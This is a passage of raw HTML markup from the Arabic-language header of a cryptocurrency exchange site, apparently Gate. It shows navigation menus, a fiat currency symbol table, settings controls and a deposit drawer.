            <div class="nav-area-box" id="cryptoSpace">
              <ul class="flex second-ul">
                <!-- 动态 -->
                                  <li>
                    <a href="/ar/post"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"posts"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-dongtai"></use></svg>
                      <span>
                        <span class="second-li-title">سكوير<div class="header-hot-tag-flag header-new-tag-flag">Gate Fun</div></span>
                        <p class='second-li-desc'>شارك منشوراتك وابقَ على اطلاع حول العملات الرقمية وغيرها</p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 直播 -->
                                  <li>
                    <a href="/ar/live"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"live_stream"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-zhibo"></use></svg>
                      <span>
                          <span class="headerMoments">
                            <span class="second-li-title">Live</span>
                            <span class="momentHeaderLiveIcon" style="margin-bottom: 4px;"></span>
                          </span>
                          <p class='second-li-desc'>تحليل آني لسوق العملات الرقمية  </p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 聊天室 -->
                                  <li class="header-chart">
                    <a 
                      href="javascript:void(0);"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"chatroom"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-reliao"></use></svg>
                      <span>
                        <span class="second-li-title" >دردشة</span>
                        <p class='second-li-desc'>الدردشة مع متداولي العملات الرقمية</p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 快讯 -->
                                  <li>
                    <a href="/ar/news"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"news"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-kuaixun"></use></svg>
                      <span>
                        <span class="second-li-title">آخر الأخبار و المستج ّدات</span>
                        <p class='second-li-desc'>آخر أخبار العملات الرقمية</p>
                      </span>
                    </a>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- web3 -->
    <!--       <li class="header-web3-entry">
        <a href="https://web3.gate.com"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "web3"}'
        >
        <img src="https://gimg2.staticimgs.com/header/web3_logo_20250930_101618_d3f2dff8b5ed3f435e39e038ba65f472.webp" alt="web3" style="width: auto; height: 18px;">
        Web3</a>
      </li>
     -->
    <!-- More -->
          <li class="finance-lead second-nav-more" id="iconMenu">
        <a
        data-hover-event="home_top_navigation_hover"
        data-collect-params='{"button_name": "navigation"}'
        >المزيد</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav" id="sitesMenu">
          <div class="nav-box flex">
            <!-- 推广 -->
                          <div id="sitesMenu_Exchange" class="auto-width">
                <p>عروض ترويجية</p>
                <ul class="second-ul flex">
                  <div class="menu-flex-row">
                    <div class="menu-flex-row-ul">
                      <!-- 活动中心 -->
                                              <li>
                          <a href="/ar/rewards_hub/events"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"activity_center"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-huodongzhongxin"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                مركز الأنشطة                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>انضم إلى الفعاليات واربح جوائز مالية كبيرة وهدايا حصرية</p>
                            </span>
                          </a>
                        </li>
                                             <!-- 邀请好友 -->
                                               <li>
                          <a href="/ar/referral" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"referral_program"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-yaoqinghaoyou"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title" style="justify-content: unset; gap: 0;">
                                الإحالة                                <div class="header-hot-tag-flag">20 USDT</div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>اكسب عمولة بنسبة 40% او مكافآت تصل إلى 500 USDT</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 最新公告 -->
                                              <li>
                          <a href="/ar/announcements" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"announcements"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-zuixingonggao"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                إعلان                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>إعلانات عن الإدراجات الجديدة والأنشطة والتحديثات، وغيرها</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 博客 -->
                                              <li>
                          <a href="/ar/blog"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"gate_blog"}'
                          >
                            <svg class="iconpark-icon "><use href="#V5-32px-Gateboke"></use></svg>
                            <span>
                              <span class="second-li-title">مدونة</span>
                              <p class='second-li-desc'>مقالات مجال العملات الرقمية </p>
                            </span>
                          </a>
                        </li>
                                            <!-- VIP 服务 -->
                                              <li>
                          <a href="/ar/vip" data-click-event="home_secondary_navigation_click"
                            data-hover-event="home_secondary_navigation_hover"
                            data-collect-params='{"first_button_name":"navigation","button_name":"VIPServices"}'>
                            <svg class="iconpark-icon ">
                              <use href="#V5-32px-VIP"></use>
                            </svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  خدمات VIP                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>خصومات هائلة على الرسوم</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 储备金 -->
                                              <li>
                          <a href="/ar/proof-of-reserves" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"proof_reserves"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-chubeijin"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  إثبات الاحتياطي                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>تعد Gate بتقديم إثبات احتياطي بنسبة 100%</p>
                            </span>
                          </a>
                        </li>
                                          </div>
                    <div class="menu-flex-row-ul">
                      <!-- 代理计划 -->
                                              <li>
                          <a href="/ar/referral/affiliate" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"affiliate_program"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-dailijihua"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                الإحالة                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>استمتع بعمولات حصرية وأرباح عالية</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 资管 -->
                                              <li>
                          <a href="/ar/asset-management/institution/asset-landing" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"asset_management"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-ziguanyewu"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  إدارة الأصول<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>حل شامل لإدارة الأصول </p>
                            </span>
                          </a>
                        </li>
                                            <!-- 机构服务  -->
                                              <li>
                          <a href="/ar/institution" data-click-event="home_secondary_navigation_click"
                          data-hover-event="home_secondary_navigation_hover"
                          data-collect-params='{"first_button_name":"navigation","button_name":"institutional_&_vip"}'>
                            <svg class="iconpark-icon ">
                              <use href="#V5-32px-jigoufuwu"></use>
                            </svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  المؤسسات<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>حلول الأصول الرقمية الاحترافية للمؤسسات</p>
                            </span>
                          </a>
                        </li>
                                            <!-- OTC银行转账 -->
                                              <li>
                          <a href="/ar/otc"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"gate_otc"}'
                          >
                            <svg class="iconpark-icon "><use href="#V5-32px-OTC"></use></svg>
                            <span>
                              <span class="second-li-title icon-position">
                                تحويل مصرفي خارج البورصة                              </span>
                              <p class='second-li-desc'>الإيداع والسحب بالعملات الورقية</p>
                            </span>
                          </a>
                          <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                        </li>
                                            <!-- 经纪商计划 -->
                                              <li>
                          <a href="/ar/broker"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"broker"}'
                          >
                            <svg class="iconpark-icon "><use href="#TwoColorBroker"></use></svg>
                            <span>
                              <span class="second-li-title">برنامج الوسيط</span>
                              <p class='second-li-desc'>آليات خصم سخية على رسوم API</p>
                            </span>
                          </a>
                        </li>
                      
                      <!-- gate 保险箱 -->
                                              <li>
                          <a href="/ar/gate-vault"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"vault"}'
                          >
                            <svg class="iconpark-icon "><use href="#CEXGateVault"></use></svg>
                            <span>
                              <span class="second-li-title">خزنة Gate</span>
                              <p class='second-li-desc'>حافظ على أمان أصولك</p>
                            </span>
                          </a>
                        </li>
                                          </div>
                  </div>
                </ul>
              </div>
                        <!-- 新手指南 -->
                          <div id="sitesMenu_newguide">
              <p>دليل المبتدئين</p>
                <ul class="second-ul flex">
                  <!-- 帮助中心 -->
                                      <li>
                      <a href="/ar/help" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"help_center"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-bangzhuzhongxin"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            مركز التعلیمات                            <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                          </span>
                          <p class='second-li-desc'>ابحث عن الأسئلة الشائعة وأدلة المساعدة</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 学院 -->
                                      <li>
                      <a href="/ar/learn" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"learn"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-xueyuan"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                             Gate تعلم                            <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                          </span>
                          <p class='second-li-desc'>تعلّم كيفية الاستثمار في العملات الرقمية</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 合作伙伴 -->
                                      <li>
                      <a href="/ar/brand-partnerships" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"partners"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-hezuohuoban"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            شريك/شركاء                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </span>
                          <p class='second-li-desc'>تطور مع الأبطال</p>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
            <!-- 福利中心 -->
          <li class="rewards-hub-entry">
        <a href="/ar/rewards_hub" 
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "rewards_hub"}'>
          <img src="https://gimg2.staticimgs.com/header/1744675078484243105-fulizhongxin.webp" alt="福利中心" style="width: 24px; height: 24px;">
          مركز المكافآت</a>
      </li>
      </ul>
</nav>
<div class="global_header_overflow_icon icon_right com_display_none"><span class="iconfont icon-a-16px-jiantou-xia"></span></div>                                                                                                                        <!-- header_navigation end -->
          <!-- header_icon_menu -->
                              <!-- header_icon_menu end -->
        </div>
                  <script defer src="/js/header_entry.js?v=1762410452"></script>
              </section>
      <!-- header_operation -->
      <section id="opPanel">
  <ul class="flex">
    <!-- 聚合搜索 -->
          <li class="global-search-service-container opr-icon header-right-icon-border">
        <div class="global-search-icon"
          data-hover-event="header_search_action"
          data-collect-params='{"action": "hover"}'
          id="gate_aggregated_search_icon"
        >
          <script>
  var fiat_rates = {};
  var curr_fiat_market_rates = {}
  var curr_fiat = 'USD';
  try{
    fiat_rates = {
              'CNY': {
          fiat: 'CNY',
          symbol: '¥'
        },
              'USD': {
          fiat: 'USD',
          symbol: '$'
        },
              'VND': {
          fiat: 'VND',
          symbol: '₫'
        },
              'EUR': {
          fiat: 'EUR',
          symbol: '€'
        },
              'GBP': {
          fiat: 'GBP',
          symbol: '£'
        },
              'HKD': {
          fiat: 'HKD',
          symbol: '$'
        },
              'JPY': {
          fiat: 'JPY',
          symbol: '¥'
        },
              'RUB': {
          fiat: 'RUB',
          symbol: '₽'
        },
              'TRY': {
          fiat: 'TRY',
          symbol: '₺'
        },
              'INR': {
          fiat: 'INR',
          symbol: '₹'
        },
              'NGN': {
          fiat: 'NGN',
          symbol: '₦'
        },
              'UAH': {
          fiat: 'UAH',
          symbol: '₴'
        },
              'BRL': {
          fiat: 'BRL',
          symbol: 'R$'
        },
              'MYR': {
          fiat: 'MYR',
          symbol: 'RM'
        },
              'PGK': {
          fiat: 'PGK',
          symbol: 'K'
        },
              'PKR': {
          fiat: 'PKR',
          symbol: 'Rs'
        },
              'BDT': {
          fiat: 'BDT',
          symbol: '৳'
        },
              'PHP': {
          fiat: 'PHP',
          symbol: '₱'
        },
              'CAD': {
          fiat: 'CAD',
          symbol: '$'
        },
              'IDR': {
          fiat: 'IDR',
          symbol: 'Rp'
        },
              'ZAR': {
          fiat: 'ZAR',
          symbol: 'R'
        },
              'PLN': {
          fiat: 'PLN',
          symbol: 'zł'
        },
              'SAR': {
          fiat: 'SAR',
          symbol: ' ﷼‎'
        },
              'ARS': {
          fiat: 'ARS',
          symbol: '$'
        },
              'AED': {
          fiat: 'AED',
          symbol: 'د.إ'
        },
              'KZT': {
          fiat: 'KZT',
          symbol: '₸'
        },
              'EGP': {
          fiat: 'EGP',
          symbol: 'E£'
        },
              'UZS': {
          fiat: 'UZS',
          symbol: 'so`m'
        },
              'TWD': {
          fiat: 'TWD',
          symbol: '＄'
        },
              'GHS': {
          fiat: 'GHS',
          symbol: 'GH₵'
        },
              'VES': {
          fiat: 'VES',
          symbol: 'Bs'
        },
              'MXN': {
          fiat: 'MXN',
          symbol: '＄'
        },
              'COP': {
          fiat: 'COP',
          symbol: '＄'
        },
              'XAF': {
          fiat: 'XAF',
          symbol: 'Fr'
        },
              'XOF': {
          fiat: 'XOF',
          symbol: 'FCFA'
        },
              'BYN': {
          fiat: 'BYN',
          symbol: 'Br'
        },
              'KES': {
          fiat: 'KES',
          symbol: 'Ksh'
        },
              'MAD': {
          fiat: 'MAD',
          symbol: 'د.م'
        },
              'AUD': {
          fiat: 'AUD',
          symbol: '$'
        },
              'TZS': {
          fiat: 'TZS',
          symbol: 'TSh'
        },
              'SEK': {
          fiat: 'SEK',
          symbol: 'kr'
        },
              'AZN': {
          fiat: 'AZN',
          symbol: '₼'
        },
              'CLP': {
          fiat: 'CLP',
          symbol: '$'
        },
              'HUF': {
          fiat: 'HUF',
          symbol: 'Ft'
        },
              'RON': {
          fiat: 'RON',
          symbol: 'lei'
        },
              'AMD': {
          fiat: 'AMD',
          symbol: '֏'
        },
              'DZD': {
          fiat: 'DZD',
          symbol: 'د.ج'
        },
              'NPR': {
          fiat: 'NPR',
          symbol: 'रू'
        },
              'JOD': {
          fiat: 'JOD',
          symbol: 'د.ا.'
        },
              'MRU': {
          fiat: 'MRU',
          symbol: 'UM'
        },
              'IQD': {
          fiat: 'IQD',
          symbol: 'ع.د'
        },
              'KWD': {
          fiat: 'KWD',
          symbol: 'د.ك'
        },
              'QAR': {
          fiat: 'QAR',
          symbol: 'ر.ق'
        },
              'TND': {
          fiat: 'TND',
          symbol: 'د.ت'
        },
              'GEL': {
          fiat: 'GEL',
          symbol: '₾,'
        },
              'KGS': {
          fiat: 'KGS',
          symbol: 'с'
        },
              'MDL': {
          fiat: 'MDL',
          symbol: 'L'
        },
              'TJS': {
          fiat: 'TJS',
          symbol: 'SM'
        },
              'LBP': {
          fiat: 'LBP',
          symbol: 'ل.ل'
        },
              'LKR': {
          fiat: 'LKR',
          symbol: 'Rs'
        },
              'LYD': {
          fiat: 'LYD',
          symbol: 'ل.د'
        },
              'YER': {
          fiat: 'YER',
          symbol: '﷼'
        },
              'ETB': {
          fiat: 'ETB',
          symbol: 'Br'
        },
              'SYP': {
          fiat: 'SYP',
          symbol: '£'
        },
              'UGX': {
          fiat: 'UGX',
          symbol: 'Sh'
        },
              'ZMW': {
          fiat: 'ZMW',
          symbol: 'ZK'
        },
          };
  }catch(err){
    console.log(err)
    fiat_rates = {}
  }
  try{
    curr_fiat_market_rates = {
          }
  }catch(err){
    console.log(err)
    curr_fiat_market_rates = {}
  }
  window.lang_prefix = '/ar'
  window.is_phone = ''
  window.is_night = ''
  window.g_lang = 'ar'
  window.defaultP2PFiat = 'USD'
</script>

<style>
  body.search-no-scroll {overflow: hidden;width: 100%;height: 100%;}
  .global-search-service-container {
    display: none;
  }
  .global-search-service-container .global-search-icon {width: auto;}
</style>
<div id="gate_aggregated_search_container"></div>

<script src="/js/aggregated_search/index.js?v=1767864287" defer></script>
        </div>
      </li>
                <li id="loginLink" class="bold-font">
          <a href="/ar/login"
            data-click-event="login_click"
            data-collect-params='{"module_source": "sign_up"}'
          >تسجيل الدخول</a>
        </li>
                  <li id="signLink" class="bold-font">
            <a href="/ar/signup"
              class="register_btn"
              data-click-event="register_click"
              data-collect-params='{"module_source": "home_top"}'
            >تسجيل حساب جديد</a>
          </li>
              
    
  <li class="header-operation-divider"></li>
   <div id="extra_operation_container" class="flex">
              <li class="opr-icon header-right-icon-border" id="downloadLink" >
        <span class="collapsible-menu-title">
          <span class="app-download-text pop-tip"
            data-t="<div>
              <span>مزايا حصرية للتطبيق: شارك $40,000</span>
              <a href='/ar/campaigns/gateio-app-download-rewards?ch=1imqeirV' class='DownloadLearnMoreButton'>
                تعلم المزيد                <svg class='iconpark-icon' style='width: 12px; height: 12px;margin-inline-start: 4px;'>
                  <use href='#icon-12px-jiantou-youyongzaixialamianban' />
                </svg>
              </a>
            </div> 
            <div class='downloadCloseButton'></div>"
          >
                        <svg class="iconpark-icon normal-menu-icon"
              data-hover-event="home_top_navigation_hover"
              data-click-event="home_top_navigation_click"
              data-collect-params='{"button_name": "top_Download_app"}'
              ><use href="#CEXDownload"></use></svg>
            
                    </span>
                      <div id="headerDownloadApp">
              <div class="download-box">
                <div class="qr-box">
                  <div class="img-box" style="display: block;">
                    <img src="https://gimg2.staticimgs.com/image/p18_20251015_165009_995547fde73541e38133c934bd0a7af6.png" width="130" height="130"
                      alt="" />
                  </div>
                </div>
                <div class="pc-box">
                  <div class="text">امسح رمز الاستجابة السريعة لتنزيل تطبيق الهاتف المحمول</div>
                </div>
              </div>
              <a class="download-btn bold-font" target='__blank' href="/ar/appdownload" type="i-mac-os"
                data-click-event="home_top_navigation_click"
                data-collect-params='{"first_button_name":"download","button_name":"top_Download_app_more"}'>المزيد من خيارات التنزيل</a>
            </div>
                  </li>
          <!--  站内信 start -->
            <li id="langTopBox" class="opr-icon header-right-icon-border" onclick="return">
        <span class="collapsible-menu-title" style="cursor: pointer;"
          data-hover-event="home_top_navigation_hover"
          data-click-event="home_top_navigation_click"
          data-collect-params='{"button_name":"language"}'
        >
          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXLanguage"></use></svg>
          <span class="collapsible-menu-title-text">
            اللغة وتبديل سعر الصرف            <svg class="icon arrowicon" aria-hidden="true"><use xlink:href="#CEXchevrondown"></use></svg>
          </span>
        </span>
      </li>
      <li class="opr-icon header-right-icon-border" id="theme" data-hover-event="home_top_navigation_hover"
          data-click-event="home_top_navigation_click"
          data-collect-params='{"button_name": "mode"}'>
        <div class="skin_item theme-light-display-hide collapsible-menu-title" data-night="null"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"mode","button_name":"bright"}'
                    >
                      <i>
                        <svg class="iconpark-icon normal-menu-icon"><use href="#CEXLightmode"></use></svg>
                      </i>
                </div>
        <div class="skin_item theme-night-display-hide collapsible-menu-title" data-night="classic-dark"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"mode","button_name":"classic_black"}'
                    >
                        <i>
                          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXDarkmode"></use></svg>
                        </i>
                </div>
      </li>
      <li class="opr-icon header-right-icon-border" id="globalSetting">
        <span class="collapsible-menu-title"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "theme"}'
        >
          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXSettings"></use></svg>
          <span class="collapsible-menu-title-text">
            إعدادات التفضيلات            <svg class="icon arrowicon" aria-hidden="true"><use xlink:href="#CEXchevrondown"></use></svg>
          </span>
        </span>
        <div class="global-setting-container opr-list" style="right: 0;">
          <div class="opr-list-col">
            <div class="rise-fall-box global-setting-item">
              <div class='global-setting-title rise-fall-title'>لون الارتفاع / الهبوط</div>
              <div class="rise-color-setting-list">
                <div class="market_rise_color_item " data-rise-color="red">
                  <label class="control-radio control-radio--radio">
                    <span class='global-setting-cell-text bold-font'
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'
                      >أحمر للارتفاع والأخضر للسقوط                    </span>
                    <input id='rise-red-checkbox' name="market_rise_color_radio" type="radio" value="risered" >
                    <div class="control-radio__indicator"></div>
                  </label>
                  <svg viewBox="0 0 24 24" fill="none">
                    <path data-follow-fill="#F74B60"
                      d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                      fill="#F74B60" />
                    <path data-follow-fill="#2BC287"
                      d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                      fill="#2BC287" />
                  </svg>
                </div>
                <div class="market_rise_color_item active" data-rise-color="green">
                  <label class="control-radio control-radio--radio">
                    <span class='global-setting-cell-text bold-font'
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"theme","button_name":"ups_green"}'
                      >أخضر للارتفاع والأحمر للسقوط                    </span>
                    <input id='rise-green-checkbox' name="market_rise_color_radio" type="radio" value="risegreen" checked>
                    <div class="control-radio__indicator"></div>
                  </label>
                  <svg viewBox="0 0 24 24" fill="none">
                    <path data-follow-fill="#2BC287"
                      d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                      fill="#2BC287" />
                    <path data-follow-fill="#F74B60"
                      d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                      fill="#F74B60" />
                  </svg>
                </div>
              </div>
            </div>
                          <div class="global-setting-item reftime-setting">
                <div class='global-setting-title'>
                  <span style="white-space: normal; word-break: break-word;">تغيير وتحديد وقت بداية ونهاية الرسم البياني</span>
                </div>
                <div class='reftime-container'>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"24h"}'
                  >
                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >24 ساعة على مدار الساعة                        </span>
                      <input id='reftime-24h' type="radio" value="24h" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"utc0"}'
                  >

                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >UTC 00:00                        </span>
                      <input id='reftime-utc0' type="radio" value="utc0" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"utc8"}'
                  >

                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >UTC+8 00:00                        </span>
                      <input id='reftime-utc8' type="radio" value="utc8" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                </div>
              </div>
                      </div>

        </div>  
      </li>
   </div>

   <li id="hamburg_menu_icon" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params='{"button_name":"side_bar"}'>
    <svg class="iconpark-icon normal-menu-icon"><use href="#CEXGrid"></use></svg>
   </li>
  </ul>
</section>

<!-- 新版的h5 版本的设置，从底部窜上去的drawer -->
<!-- 充值的drawer -->
<div id="drawer_deposit_container">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="drawer_wrap_header">
      <div class="drawer_wrap_header_title">
        موّل محفظتك      </div>
      <svg class="drawer_header_close_btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99979 3.30664L11.9998 10.3051L18.9998 3.30664L20.6968 5.00333L13.6968 12.0018L20.6968 19.0003L18.9998 20.697L11.9998 13.6985L4.99979 20.697L3.30273 19.0003L10.3027 12.0018L3.30273 5.00333L4.99979 3.30664Z" fill="#262933"/>
      </svg>
    </div>
    <div class="drawer_wrap_header_span">
      لدي أصول رقمية    </div>
    <div class="drawer_wrap_deposit_item">
      <a href="/ar/myaccount/deposit/USDT">
        <div class="dwdi_flex">
          <svg class="iconpark-icon">
            <use href="#CEXOnchainDeposit"></use>
          </svg>
          <div class="dwdi_content_flex">
            <div class="dwdi_title">إيداع على السلسلة</div>
            <div class="dwdi_desc">أرسل معاملات العملات الرقمية إلى عنوان الإيداع الخاص بك.</div>
          </div>
        </div>
        <svg class="iconpark-icon dwdi_gray ar-rotate-180">
          <use href="#icon-16px-jiantou-you"></use>
        </svg>
      </a>
    </div>
    <div class="drawer_wrap_deposit_item">
      <a href="/ar/myaccount/deposit_gatecode">
        <div class="dwdi_flex">
          <svg class="iconpark-icon">
            <use href="#CEXGatecode"></use>
          </svg>
          <div class="dwdi_content_flex">
            <div class="dwdi_title">إيداع باستخدام GateCode</div>
            <div class="dwdi_desc">استرداد GateCode (لحسابات Gate فقط)</div>
          </div>
        </div>
        <svg class="iconpark-icon dwdi_gray ar-rotate-180">
          <use href="#icon-16px-jiantou-you"></use>
        </svg>
      </a>
    </div>

          <div class="drawer_wrap_header_span">
        ليس لدي أصولاً رقمية      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/ar/crypto/buy/with-credit-card?method=card&fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXBankCard"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">بطاقة الخصم/الائتمان</div>
              <div class="dwdi_desc">شراء العملات الرقمية ببطاقة الائتمان / بطاقة الخصم</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/ar/crypto/buy/with-bank-account?method=bank&fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXBankTransfer"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Bank Transfer</div>
              <div class="dwdi_desc">شراء/بيع العملات الرقمية باستخدام التحويل المصرفي</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/ar/c2c/market?fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXP2P"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">تداول عبر P2P</div>
